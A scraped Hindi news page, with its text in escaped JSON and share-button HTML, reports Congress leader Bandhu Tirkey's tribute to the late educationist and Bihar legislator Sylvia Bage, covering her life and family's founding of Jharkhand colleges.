\u0939\u0948.\r\n\u0938\u093f\u0932\u094d\u0935\u093f\u092f\u093e \u092c\u093e\u0917\u0947 \u0928\u0947 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u0947 \u0938\u093e\u0925 \u0939\u0940 \u0924\u0924\u094d\u0915\u093e\u0932\u0940\u0928 \u092c\u093f\u0939\u093e\u0930 \u092e\u0947\u0902 \u092d\u0940 \u0905\u0924\u0941\u0932\u0928\u0940\u092f \u092f\u094b\u0917\u0926\u093e\u0928 \u0926\u093f\u092f\u093e: Bandhu Tirkey\r\n\u0936\u094d\u0930\u0940 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f, \u092c\u0939\u0941\u0924 \u0939\u0940 \u0905\u092d\u093e\u0935\u0917\u094d\u0930\u0938\u094d\u0924 \u090f\u0935\u0902 \u0938\u0902\u0938\u093e\u0927\u0928 \u0935\u093f\u0939\u0940\u0928 \u092a\u0943\u0937\u094d\u0920\u092d\u0942\u092e\u093f \u0938\u0947 \u0928\u093f\u0915\u0932\u0915\u0930 \u0905\u092a\u0928\u0947-\u0906\u092a \u0915\u094b \u0936\u093f\u0915\u094d\u0937\u093f\u0924 \u0915\u0930\u0928\u0947 \u0914\u0930 \u0936\u093f\u0915\u094d\u0937\u093e\u0935\u093f\u0926 \u0915\u0947 \u0930\u0942\u092a \u092e\u0947\u0902 \u0938\u094d\u0925\u093e\u092a\u093f\u0924 \u0915\u0930\u0928\u0947 \u0915\u0947 \u0938\u093e\u0925 \u0939\u0940 \u0938\u092e\u093e\u091c \u0914\u0930 \u0930\u093e\u091c\u0928\u0940\u0924\u093f\u0915 \u0915\u094d\u0937\u093f\u0924\u093f\u091c \u092a\u0930 \u0938\u093f\u0932\u094d\u0935\u093f\u092f\u093e \u092c\u093e\u0917\u0947 \u0928\u0947 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u0947 \u0938\u093e\u0925 \u0939\u0940 \u0924\u0924\u094d\u0915\u093e\u0932\u0940\u0928 \u092c\u093f\u0939\u093e\u0930 \u092e\u0947\u0902 \u092d\u0940 \u0905\u0924\u0941\u0932\u0928\u0940\u092f \u092f\u094b\u0917\u0926\u093e\u0928 \u0926\u093f\u092f\u093e. \u0935\u093f\u0936\u0947\u0937 \u0930\u0942\u092a \u0938\u0947 1984 \u092e\u0947\u0902 \u0938\u0941\u0936\u0940\u0932 \u0915\u0941\u092e\u093e\u0930 \u092c\u093e\u0917\u0947 \u0915\u0947 \u0928\u093f\u0927\u0928 \u0915\u0947 \u092a\u0936\u094d\u091a\u093e\u0924 \u0936\u094d\u0930\u0940\u092e\u0924\u0940 \u092c\u093e\u0917\u0947 \u0928\u0947 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0928\u0947\u0924\u093e \u0914\u0930 \u092c\u093f\u0939\u093e\u0930 \u0935\u093f\u0927\u093e\u0928 \u092a\u0930\u093f\u0937\u0926 \u0915\u0947 \u0938\u0926\u0938\u094d\u092f \u0915\u0947 \u0930\u0942\u092a \u092e\u0947\u0902 \u092c\u093f\u0939\u093e\u0930 - \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u0940 \u0930\u093e\u091c\u0928\u0940\u0924\u093f \u090f\u0935\u0902 \u0938\u092e\u093e\u091c \u0915\u094b \u0926\u093f\u0936\u093e \u092d\u0940 \u0926\u0940.\r\n\r\n\u0909\u0928\u094d\u0939\u094b\u0902\u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0938\u093f\u0932\u094d\u0935\u093f\u092f\u093e \u092c\u093e\u0917\u0947 \u0928\u0947 \u091c\u093f\u0938 \u092a\u094d\u0930\u0915\u093e\u0930 \u0938\u0947 \u0938\u094d\u0935\u0930\u094d\u0917\u0940\u092f \u092c\u093e\u0917\u0947 \u0915\u0940 \u0935\u093f\u0930\u093e\u0938\u0924 \u0914\u0930 \u0905\u092a\u0928\u0947 \u0930\u093e\u091c\u0928\u0940\u0924\u093f\u0915 \u0926\u093e\u092f\u093f\u0924\u094d\u0935\u094b\u0902 \u0915\u094b \u0938\u0902\u092d\u093e\u0932\u093e \u0909\u0938\u0947 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0938\u0939\u093f\u0924 \u092c\u093f\u0939\u093e\u0930 \u092d\u0940 \u0939\u092e\u0947\u0936\u093e \u092f\u093e\u0926 \u0930\u0916\u0947\u0917\u093e.21 \u092e\u0908 1924 \u0915\u094b \u0916\u0942\u0902\u091f\u0940 \u091c\u093f\u0932\u0947 \u0915\u0947 \u0938\u093f\u0930\u093f \u092a\u0930\u0917\u0928\u093e \u0915\u0947 \u091f\u0915\u0930\u093e \u0939\u093e\u0924\u0941\u0926\u092e\u0940 \u0917\u093e\u0901\u0935 \u092e\u0947\u0902 \u091c\u0928\u094d\u092e \u0932\u0947\u0928\u0947\u0935\u093e\u0932\u0940 \u0938\u093f\u0932\u094d\u0935\u093f\u092f\u093e \u092c\u093e\u0917\u0947 \u0915\u093e \u0906\u091c \u0930\u093e\u091c\u0927\u093e\u0928\u0940 \u0930\u093e\u0902\u091a\u0940 \u092e\u0947\u0902 98 \u0935\u0930\u094d\u0937 \u0915\u0940 \u0906\u092f\u0941 \u092e\u0947\u0902 \u0928\u093f\u0927\u0928 \u0939\u094b \u0917\u092f\u093e.\r\n\r\n\u092a\u0949\u0932 \u092a\u094d\u0930\u092e\u093f\u0932\u093e \u0936\u0940\u0924\u0932 \u092e\u0941\u0902\u0921\u093e \u0914\u0930 \u0914\u0930\u092b\u093e \u092c\u093e\u091c\u0930\u0947 \u0915\u0940 \u092a\u0941\u0924\u094d\u0930\u0940 \u0938\u093f\u0932\u094d\u0935\u093f\u092f\u093e \u092c\u093e\u0917\u0947, \u0938\u0941\u0936\u0940\u0932 \u0915\u0941\u092e\u093e\u0930 \u092c\u093e\u0917\u0947 \u0915\u0940 \u092a\u0924\u094d\u0928\u0940 \u0925\u0940\u0902 \u091c\u094b \u0936\u093f\u0915\u094d\u0937\u093e\u0935\u093f\u0926\u094d \u0939\u094b\u0928\u0947 \u0915\u0947 \u0938\u093e\u0925-\u0938\u093e\u0925 \u0930\u093e\u0902\u091a\u0940 \u0935\u093f\u092e\u0947\u0902\u0938 \u0915\u0949\u0932\u0947\u091c, \u0930\u093e\u0902\u091a\u0940 \u0935\u093f\u0936\u094d\u0935\u0935\u093f\u0926\u094d\u092f\u093e\u0932\u092f, \u091b\u094b\u091f\u093e\u0928\u093e\u0917\u092a\u0941\u0930 \u090f\u091c\u0941\u0915\u0947\u0936\u0928\u0932 \u0921\u0947\u0935\u0932\u092a\u092e\u0947\u0902\u091f \u091f\u094d\u0930\u0938\u094d\u091f, \u092c\u093f\u0930\u0938\u093e \u0915\u0949\u0932\u0947\u091c \u0916\u0942\u0902\u091f\u0940, \u091b\u094b\u091f\u093e\u0928\u093e\u0917\u092a\u0941\u0930 \u091f\u0940\u091a\u0930\u094d\u0938 \u091f\u094d\u0930\u0947\u0928\u093f\u0902\u0917 \u0915\u0949\u0932\u0947\u091c \u0930\u093e\u0902\u091a\u0940, \u0938\u093f\u0932\u094d\u0932\u0940 \u0915\u0949\u0932\u0947\u091c, \u0915\u093e\u0930\u094d\u0924\u093f\u0915 \u0909\u0930\u093e\u0902\u0935 \u0915\u0949\u0932\u0947\u091c \u0917\u0941\u092e\u0932\u093e, \u0917\u0923\u0947\u0936 \u0932\u093e\u0932 \u0905\u0917\u094d\u0930\u0935\u093e\u0932 \u0915\u0949\u0932\u0947\u091c \u0921\u093e\u0932\u091f\u0947\u0928\u0917\u0902\u091c, \u090f\u0938.\u0915\u0947, \u092c\u093e\u0917\u0947 \u0915\u0949\u0932\u0947\u091c \u0915\u0947 \u0938\u093e\u0925 \u0939\u0940 \u091a\u093e\u0908\u092c\u093e\u0938\u093e, \u091d\u0930\u093f\u092f\u093e, \u0917\u094b\u0935\u093f\u0902\u0926\u092a\u0941\u0930, \u0938\u093f\u092e\u0921\u0947\u0917\u093e \u0914\u0930 \u0917\u0941\u092e\u0932\u093e \u0915\u0947 \u0905\u0928\u0947\u0915 \u0935\u093f\u0926\u094d\u092f\u093e\u0932\u092f\u094b\u0902 \u090f\u0935\u0902 \u092e\u0939\u093e\u0935\u093f\u0926\u094d\u092f\u093e\u0932\u092f\u094b\u0902 \u0915\u0947 \u0938\u0902\u0938\u094d\u0925\u093e\u092a\u0915 \u0930\u0939\u0947.\r\n1963, 1970 \u0914\u0930 1971 \u092e\u0947\u0902 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0915\u0947 \u0928\u093f\u0930\u094d\u0935\u093e\u091a\u093f\u0924 \u0935\u093f\u0927\u093e\u092f\u0915 \u0915\u0947 \u0930\u0941\u092a \u092e\u0947\u0902 \u092c\u093f\u0939\u093e\u0930 \u0938\u0930\u0915\u093e\u0930 \u092e\u0947\u0902 \u092e\u0902\u0924\u094d\u0930\u0940 \u092c\u0928\u0947: Bandhu Tirkey\r\n\u0909\u0928\u094d\u0939\u094b\u0902\u0928\u0947 \u0905\u0928\u0947\u0915 \u0936\u0948\u0915\u094d\u0937\u0923\u093f\u0915 \u0938\u0902\u0938\u094d\u0925\u093e\u0928\u094b\u0902 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u0947 \u0936\u093f\u0915\u094d\u0937\u093e \u091c\u0917\u0924 \u092e\u0947\u0902 \u092e\u0939\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u092f\u094b\u0917\u0926\u093e\u0928 \u0926\u093f\u092f\u093e. \u0938\u093e\u0925 \u0939\u0940 \u0936\u094d\u0930\u0940 \u092c\u093e\u0917\u0947, \u0930\u093e\u091c\u0928\u0940\u0924\u093f \u092e\u0947\u0902 \u092d\u0940 \u092a\u0942\u0930\u0940 \u0924\u0930\u0940\u0915\u0947 \u0938\u0947 \u0938\u0915\u094d\u0930\u093f\u092f \u0925\u0947 \u0914\u0930 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u0940 \u091c\u092e\u0940\u0928\u0940 \u092d\u093e\u0935\u0928\u093e \u0915\u0940 \u0905\u091a\u094d\u091b\u0940 \u0938\u092e\u091d \u0909\u0928\u092e\u0947\u0902 \u0925\u0940. 1952 \u0938\u0947 \u0935\u0947 \u092c\u093f\u0939\u093e\u0930 \u0935\u093f\u0927\u093e\u0928\u0938\u092d\u093e \u0915\u0947 \u0938\u0926\u0938\u094d\u092f \u092c\u0928\u0947 \u0914\u0930 1952 \u0938\u0947 1962 \u0915\u0947 10 \u0935\u0930\u094d\u0937\u094b\u0902 \u0924\u0915 \u0935\u093f\u0927\u093e\u0928\u0938\u092d\u093e \u092e\u0947\u0902 \u0935\u093f\u092a\u0915\u094d\u0937 \u0915\u0947 \u0928\u0947\u0924\u093e \u0930\u0939\u0947. \u092c\u093e\u0926 \u092e\u0947\u0902 1963, 1970 \u0914\u0930 1971 \u092e\u0947\u0902 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0915\u0947 \u0928\u093f\u0930\u094d\u0935\u093e\u091a\u093f\u0924 \u0935\u093f\u0927\u093e\u092f\u0915 \u0915\u0947 \u0930\u0941\u092a \u092e\u0947\u0902 \u092c\u093f\u0939\u093e\u0930 \u0938\u0930\u0915\u093e\u0930 \u092e\u0947\u0902 \u092e\u0902\u0924\u094d\u0930\u0940 \u092c\u0928\u0947.\r\n\r\n\u0936\u094d\u0930\u0940 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0930\u093e\u091c\u0928\u0940\u0924\u093f, \u0936\u093f\u0915\u094d\u0937\u093e \u0914\u0930 \u0938\u092e\u093e\u091c \u092e\u0947\u0902 \u092f\u094b\u0917\u0926\u093e\u0928 \u0915\u093e \u0938\u0915\u093e\u0930\u093e\u0924\u094d\u092e\u0915 \u092a\u094d\u0930\u092d\u093e\u0935 \u092d\u0940 \u0909\u0928\u0915\u0940 \u092a\u0924\u094d\u0928\u0940 \u0938\u093f\u0932\u094d\u0935\u093f\u092f\u093e \u092c\u093e\u0917\u0947 \u092a\u0930 \u092a\u095c\u093e \u0914\u0930 \u092f\u0939\u0940 \u0915\u093e\u0930\u0923 \u0925\u093e \u0915\u093f 1984 \u092e\u0947\u0902 \u0909\u0928\u0915\u0947 \u0928\u093f\u0927\u0928 \u0915\u0947 \u092c\u093e\u0926 \u0909\u0928\u094d\u0939\u094b\u0902\u0928\u0947 \u090f\u0915 \u092a\u094d\u0930\u0924\u093f\u0937\u094d\u0920\u093f\u0924 \u0936\u093f\u0915\u094d\u0937\u093e\u0935\u093f\u0926 \u0914\u0930 \u091c\u092e\u0940\u0928 \u0938\u0947 \u091c\u0941\u0921\u093c\u0947 \u0930\u093e\u091c\u0928\u0940\u0924\u093f\u091c\u094d\u091e \u0915\u0940 \u0927\u0930\u094d\u092e\u092a\u0924\u094d\u0928\u0940 \u0915\u0940 \u092d\u0942\u092e\u093f\u0915\u093e \u0915\u093e \u092c\u0916\u0942\u092c\u0940 \u0928\u093f\u0930\u094d\u0935\u0939\u0928 \u0915\u093f\u092f\u093e \u0914\u0930 \u0935\u0947 1986 \u0938\u0947 \u0932\u0947\u0915\u0930 1998 \u0924\u0915 \u092c\u093f\u0939\u093e\u0930 \u0935\u093f\u0927\u093e\u0928 \u092a\u0930\u093f\u0937\u0926 \u0915\u0947 \u0938\u0926\u0938\u094d\u092f \u0915\u0947 \u0930\u0942\u092a \u092e\u0947\u0902 \u0905\u092a\u0928\u0940 \u092e\u0939\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u092d\u0942\u092e\u093f\u0915\u093e \u0915\u094b \u0928\u093f\u092d\u093e\u092f\u093e.\r\n\r\n\u0936\u094d\u0930\u0940 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u092e\u0930\u093e\u0902\u0917 \u0917\u094b\u092e\u0915\u0947 \u091c\u092f\u092a\u093e\u0932 \u0938\u093f\u0902\u0939 \u092e\u0941\u0902\u0921\u093e \u0915\u0940 \u091c\u0928\u094d\u092e\u0938\u094d\u0925\u0932\u0940 \u092d\u0940 \u0935\u0939\u0940 \u0917\u093e\u0901\u0935 \u0939\u0948 \u091c\u0939\u093e\u0901 \u0936\u094d\u0930\u0940\u092e\u0924\u0940 \u092c\u093e\u0917\u0947 \u0915\u093e \u091c\u0928\u094d\u092e \u0939\u0941\u0906 \u0925\u093e \u0914\u0930 \u090f\u0915 \u0924\u0930\u092b \u091c\u0939\u093e\u0901 \u0909\u0928\u0915\u0940 \u0905\u092d\u093e\u0935 \u092e\u0947\u0902 \u095b\u092e\u0940\u0928 \u0938\u0947 \u091c\u0941\u095c\u0940 \u0938\u092e\u0943\u0926\u094d\u0927 \u092a\u093e\u0930\u093f\u0935\u093e\u0930\u093f\u0915 \u092a\u0943\u0937\u094d\u0920\u092d\u0942\u092e\u093f \u0925\u0940 \u0935\u0939\u0940\u0902 \u0917\u093e\u0901\u0935 \u0915\u0940 \u092e\u093f\u091f\u094d\u091f\u0940 \u092e\u0947\u0902 \u092d\u0940 \u091d\u093e\u0930\u0916\u0923\u094d\u0921\u0940 \u0917\u094c\u0930\u0935 \u0925\u093e \u0914\u0930 \u092c\u093e\u0926 \u0915\u0947 \u0926\u093f\u0928\u094b\u0902 \u092e\u0947\u0902 \u0909\u0928\u0915\u0947 \u092a\u0924\u093f \u0915\u093e \u092d\u0940 \u092a\u094d\u0930\u092d\u093e\u0935 \u0909\u0928\u092a\u0930 \u092a\u095c\u093e.\r\n\u0938\u093f\u0932\u094d\u0935\u093f\u092f\u093e \u092c\u093e\u0917\u0947 \u0915\u0940 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u090f\u0935\u0902 \u092f\u0939\u093e\u0901 \u0915\u0947 \u0932\u094b\u0917\u094b\u0902 \u0915\u0947 \u092a\u094d\u0930\u0924\u093f \u092d\u093e\u0935\u0928\u093e \u090f\u0935\u0902 \u0938\u0902\u0935\u0947\u0926\u0928\u093e \u0905\u0924\u0941\u0932\u0928\u0940\u092f \u0925\u0940: Bandhu Tirkey\r\n\u0936\u094d\u0930\u0940 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0938\u093f\u0932\u094d\u0935\u093f\u092f\u093e \u092c\u093e\u0917\u0947 \u0915\u0940 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u090f\u0935\u0902 \u092f\u0939\u093e\u0901 \u0915\u0947 \u0932\u094b\u0917\u094b\u0902 \u0915\u0947 \u092a\u094d\u0930\u0924\u093f \u092d\u093e\u0935\u0928\u093e \u090f\u0935\u0902 \u0938\u0902\u0935\u0947\u0926\u0928\u093e \u0905\u0924\u0941\u0932\u0928\u0940\u092f \u0925\u0940. \u0909\u0928\u0915\u0947 \u092f\u094b\u0917\u0926\u093e\u0928 \u0915\u094b \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u092d\u0940 \u092d\u0940 \u092d\u0941\u0932\u093e \u0928\u0939\u0940\u0902 \u092a\u093e\u092f\u0947\u0917\u093e. \u0935\u0930\u093f\u0937\u094d\u0920 \u0928\u0947\u0924\u093e \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0936\u094d\u0930\u0940\u092e\u0924\u0940 \u092c\u093e\u0917\u0947 \u0938\u0947 \u0939\u092e \u0938\u092d\u0940 \u0915\u094b \u092a\u094d\u0930\u0947\u0930\u0923\u093e \u0932\u0947\u0928\u0947 \u0914\u0930 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u093e \u0928\u093f\u0930\u0902\u0924\u0930 \u0935\u093f\u0915\u093e\u0938 \u0915\u0930\u0924\u0947 \u0930\u0939\u0928\u0947 \u0915\u0940 \u0906\u0935\u0936\u094d\u092f\u0915\u0924\u093e \u0939\u0948 \u0914\u0930 \u092f\u0939\u0940 \u0909\u0928\u0915\u0947 \u092a\u094d\u0930\u0924\u093f \u0939\u092e\u093e\u0930\u0940 \u0938\u091a\u094d\u091a\u0940 \u0936\u094d\u0930\u0926\u094d\u0927\u093e\u0902\u091c\u0932\u093f \u0939\u094b\u0917\u0940. \u0936\u094d\u0930\u0940\u092e\u0924\u0940 \u092c\u093e\u0917\u0947 \u0915\u0947 \u0928\u093f\u0927\u0928 \u092a\u0930 \u0936\u094d\u0930\u0926\u094d\u0927\u093e\u0902\u091c\u0932\u093f \u0935\u094d\u092f\u0915\u094d\u0924 \u0915\u0930\u0928\u0947\u0935\u093e\u0932\u094b\u0902 \u092e\u0947\u0902 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0915\u0947 \u0938\u0902\u0917\u0920\u0928 \u092a\u094d\u0930\u092d\u093e\u0930\u0940 \u0930\u0935\u093f\u0928\u094d\u0926\u094d\u0930 \u0938\u093f\u0902\u0939, \u0905\u092e\u0942\u0932 \u0928\u0940\u0930\u091c \u0916\u0932\u0915\u094b, \u0938\u0924\u0940\u0936 \u092a\u0949\u0932 \u092e\u0941\u0902\u091c\u0928\u0940 \u0906\u0926\u093f \u0936\u093e\u092e\u093f\u0932 \u0939\u0948\u0902.\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\u092f\u0939 \u092d\u0940 \u092a\u095d\u0947: Love Jihad: \u091d\u093e\u0930\u0916\u0902\u0921 \u0915\u0940 \u0906\u0926\u093f\u0935\u093e\u0938\u0940 \u092e\u0939\u093f\u0932\u093e \u0915\u094b \u092a\u094d\u0930\u0947\u092e\u0940 \u0914\u0930 \u0909\u0938\u0915\u0947 \u092a\u0930\u093f\u0935\u093e\u0930 \u0928\u0947 \u092e\u093e\u0930 \u0921\u093e\u0932\u093e","publisher":{"@id":"#Publisher","@type":"Organization","name":"Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv","logo":{"@type":"ImageObject","url":"https:\/\/samacharwalatv.com\/wp-content\/uploads\/2022\/04\/s1.png"},"sameAs":["https:\/\/www.facebook.com\/samacharwalatv","https:\/\/twitter.com\/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&s=08","https:\/\/www.youtube.com\/channel\/UCbCrbjf7aANigzIsqC1nMdg","https:\/\/www.instagram.com\/samachar2wala\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/samacharwalatv.com\/jhar-always-remember-sylvia-bage-bandhu-tirkey\/"},"author":{"@type":"Person","name":"admin","url":"https:\/\/samacharwalatv.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/samacharwalatv.com\/wp-content\/uploads\/2023\/01\/x9A4jQmZ_400x400.jpg","width":1200,"height":450}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey&#038;url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/&#038;title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/&#038;name=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/&#038;description=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey&#038;media=https://samacharwalatv.com/wp-content/uploads/2023/01/x9A4jQmZ_400x400.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/&#038;title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/&#038;description=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey&#038;media=https://samacharwalatv.com/wp-content/uploads/2023/01/x9A4jQmZ_400x400.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey&#038;url=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
